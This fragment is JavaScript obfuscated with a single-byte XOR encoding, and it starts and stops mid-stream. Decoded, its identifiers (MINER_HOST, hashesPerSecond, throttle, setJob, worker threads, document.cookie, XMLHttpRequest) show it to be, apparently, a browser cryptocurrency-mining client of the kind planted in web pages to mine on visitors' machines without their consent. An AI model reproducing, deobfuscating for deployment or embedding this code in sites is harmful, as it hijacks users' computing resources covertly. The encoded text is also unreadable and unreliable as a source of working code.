x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_H